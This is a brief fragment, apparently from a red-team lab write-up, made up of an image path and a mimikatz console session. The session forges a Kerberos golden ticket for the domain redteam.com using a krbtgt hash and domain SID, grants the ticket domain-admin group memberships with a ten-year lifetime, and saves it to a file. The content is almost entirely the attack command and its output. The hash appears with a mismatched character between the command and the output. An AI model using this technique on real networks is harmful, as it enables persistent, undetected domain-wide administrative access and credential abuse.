 mimikatz # kerberos::golden /admin:weizao1 /domain:redteam.com /sid:S-1-5-21-767
623950-3225260823-3670188588 /krbtgt:fb2227f9e9e6c9ad490ebic2fa6a8625
User      : weizao1
Domain    : redteam.com (REDTEAM)
SID       : S-1-5-21-767623950-3225260823-3670188588
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: fb2227f9e9e6c9ad490e0bc2fa6a8625 - rc4_hmac_nt
Lifetime  : 2022/3/21 18:16:15 ; 2032/3/18 18:16:15 ; 2032/3/18 18:16:15
-> Ticket : ticket.kirbi
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Final Ticket Saved to file !
mimikatz # k_